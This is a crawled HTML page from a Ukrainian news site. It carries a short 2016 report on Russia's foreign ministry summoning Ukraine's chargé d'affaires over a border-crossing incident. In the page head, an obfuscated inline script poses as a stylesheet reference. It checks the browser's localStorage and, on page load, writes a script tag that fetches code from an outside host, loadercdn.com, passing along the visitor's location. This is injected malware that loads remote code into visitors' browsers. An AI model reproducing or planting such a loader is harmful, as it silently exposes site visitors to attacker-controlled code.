

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html
body_size: 16702
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У російського МЗС вистачило нахабства викликати українського посла</title>
    <meta name="description" content="Російський МЗС зробив подання тимчасовому повіреному у справах України в Москві, заявила на брифінгу представник дипломатії РФ Марія Захарова." />
    <meta property="og:title" content="У російського МЗС вистачило нахабства викликати українського посла" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/3948.png" />
    <meta property="og:url" content="https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html" />
    <meta property="og:description" content="Російський МЗС зробив подання тимчасовому повіреному у справах України в Москві, заявила на брифінгу представник дипломатії РФ Марія Захарова." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html"
    },
    "headline":"У російського МЗС вистачило нахабства викликати українського посла",
    "description":"Російський МЗС зробив подання тимчасовому повіреному у справах України в Москві, заявила на брифінгу представник дипломатії РФ Марія Захарова.",
    "name":"У російського МЗС вистачило нахабства викликати українського посла",
    "url":"https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/3948.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-02-04T15:38:43+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html",
            "name": "У російського МЗС вистачило нахабства викликати українського посла"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=3948&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У російського МЗС вистачило нахабства викликати українського посла</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-02-04T15:38:43+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;04-02-16 15:38</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://www.gazeta.ru/" target="_blank" rel="nofollow" class="text-dark">Газета.Ru</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Російський МЗС зробив подання тимчасовому повіреному у справах України в Москві, заявила на брифінгу представник дипломатії РФ Марія Захарова.</p><p>«Сьогодні, 4 лютого, в МЗС був запрошений тимчасовий повірений у справах України в Москві, якому було зроблено подання щодо інциденту, який мав місце 2 і 3 лютого в пункті пропуску «Гоптівка-Нехотєєвка» на російсько-українському державному кордоні», — заявила Захарова.</p><p>Захарова уточнила, що українські силові структури близько 16 годин перевіряли групу російських офіцерів із Спільного центру з контролю і координації.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/23/">Росія</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/24/">Україна</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_rosijskogo_mzs_vistachilo_nahabstva_viklikati_ukrajinskogo_posla-3948.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
